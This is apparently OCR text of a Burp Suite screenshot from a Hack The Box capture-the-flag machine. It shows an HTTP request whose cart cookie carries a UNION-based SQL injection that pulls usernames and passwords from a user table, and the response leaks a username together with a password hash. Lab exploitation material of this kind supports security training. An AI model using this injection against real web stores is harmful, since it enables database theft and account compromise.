 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def50200d8e52b3fa73ac73d055a0060dd0715e2bb57fba1e8fed5a858d851250393522fdf86efeabfa7d61e4374b88f80
507dc39cd5a85bf5deccdd0a7076a4a907b8c9734c367eb5e3a94a3b8458d59c068855ef2e6b7ce89549501074fcf479da
6c35c4018bf711c8c407b493d783f324142ece93757496b1c7e9d23f300cf99fb064de8c0a2e5a0ecc6d9b8ede4f381ad6
0687fcb4de96c03b8cecd73eb12354c42c9f364c3bcc93b63aa54abff680823e053902851da62416a4782a8628747188f1
bf3b566c473c70acb808014ac7ef74dfc5425b4d2b7333b9ead00ec4b8d4648801495b35679b43bcc4bf56020cef7a1bcd
9334ebfb3328c190ea94167c88879f464ca3d2c8a138fd5b734ea0f21dab4b6054b72ece755cbc813c62; custom_cart=
{"2E6E8GXJ' and 1=2 UNION SELECT 1,group_concat(username, password),3 FROM user WHERE id='1'--
-":"100"}
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://shared.htb/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render \n
aria-label="Toggle navigation">
<span class="navbar-toggler-icon">
</span>
</button>
23 </div>
24 </nav>
25 <div class="row justify-content-center mt-5">
26 <div class="col-lg-10 col-xl-8">
27 <div class="cart-container">
28 <div class="cart-head">
29 <div class="table-responsive">
30 <table class="table table-borderless">
31 <thead>
32 <tr>
33 <th scope="col">
#
</th>
34 <th scope="col">
Product
</th>
35 <th scope="col">
Qty
</th>
36 <th scope="col">
Unit Price
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
james_masonfc895d4eddc2fc12f995e18c865cf273
</td>
43 <td>
100
</td>
44 <td>
$3,00
</td>
45 </tr>
Search...
0